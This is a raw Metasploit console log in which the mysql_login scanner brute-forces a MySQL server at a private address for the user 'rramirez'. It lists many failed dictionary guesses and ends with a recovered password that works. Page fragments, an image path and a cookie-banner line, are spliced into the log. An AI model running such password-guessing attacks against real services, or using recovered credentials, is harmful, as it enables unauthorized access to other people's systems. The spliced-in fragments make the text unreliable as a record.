 [-] 10.5.110.250:3306 - 10.5.110.250:3306 - LOGIN FAILED: rramirez:P1#ointment (Incorrect: Access denied for user 'rramirez'@'10.4.8.13' (using password: YES))
[-] 10.5.110.250:3306 - 10.5.110.250:3306 - LOGIN FAILED: rramirez:P1#oklahoma (Incorrect: Access denied for user 'rramirez'@'10.4.8.13' (using password: YES))
[-] 10.5.110.250:3306 - 10.5.110.250:3306 - LOGIN FAILED: rramirez:P1#oldmaids (Incorrect: Access denied for user 'rramirez'@'10.4.8.13' (using password: YES))
[-] 10.5.110.250:3306 - 10.5.110.250:3306 - LOGIN FAILED: rramirez:P1#oldtimer (Incorrect: Access denied for user 'rramirez'@'10.4.8.13' (using password: YES))
[-] 10.5.110.250:3306 - 10.5.110.250:3306 - LOGIN FAILED: rramirez:P1#oleander (Incorrect: Access denied for user 'rramirez'@'10.4.8.13' (using password: YES))
[-] 10.5.110.250:3306 - 10.5.110.250:3306 - LOGIN FAILED: rramirez:P1#oliveoil (Incorrect: Access denied for user 'rramirez'@'10.4.8.13' (using password: YES))
[-] 10.5.110.250:3306 - 10.5.110.250:3306 - LOGIN FAILED: rramirez:P1#olympiad (Incorrect: Access denied for user 'rramirez'@'10.4.8.13' (using password: YES))
[-] 10.5.110.250:3306 - 10.5.110.250:3306 - LOGIN FAILED: rramirez:P1#olympian (Incorrect: Access denied for user 'rramirez'@'10.4.8.13' (using password: YES))
[-] 10.5.110.250:3306 - 10.5.110.250:3306 - LOGIN FAILED: rramirez:P1#olympics (Incorrect: Access denied for user 'rramirez'@'10.4.8.13' (using password: YES))
[-] 10.5.110.250:3306 - 10.5.110.250:3306 - LOGIN FAILED: rramirez:P1#omelette (Incorrect: Access denied for user 'rramirez'@'10.4.8.13' (using password: YES))
[-] 10.5.110.250:3306 - 10.5.110.250:3306 - LOGIN FAILED: rramirez:P1#omission (Incorrect: Access denied for user 'rramirez'@'10.4.8.13' (using password: YES))
[-] 10.5.110.250:3306 - 10.5.110.250:3306 - LOGIN FAILED: rramirez:P1#omitting (Incorrect: Access denied for user 'rramirez'@'10.4.8.13' (using password: YES))
[-] 10.5.110.250:3306 - 10.5.110.250:3306 - LOGIN FAILED: rramirez:P1#omnivore (Incorrect: Access denied for user 'rramirez'@'10.4.8.13' (using password: YES))
[-] 10.5.110.250:3306 - 10.5.110.250:3306 - LOGIN FAILED: rramirez:P1#onesided (Incorrect: Access denied for user 'rramirez'@'10.4.8.13' (using password: YES))
[+] 10.5.110.250:3306 - 10.5.110.250:3306 - Success: 'rramirez:P1#onlooker'
can improve your experience. Choose What I Share
[*] 10.5.110.250:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/mysql/mysql_login) >